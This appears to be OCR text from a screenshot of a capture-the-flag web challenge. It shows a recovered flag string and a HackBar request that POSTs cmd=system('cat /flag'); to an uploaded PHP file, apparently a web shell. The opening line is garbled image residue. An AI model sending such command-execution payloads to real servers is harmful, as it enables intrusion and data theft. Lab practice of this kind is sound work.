 �▯ �M4�M4�M4��b�▯qflag{cb4c4c92-008f-465e-a010-3e06ba0e2cab}
Elements Console Sources Network Performance Memory Application Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://e298b399-f1db-44a4-87c9-e1bd51f88697.node5.buuoj.cn:81/uploads/flag.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system('cat /flag');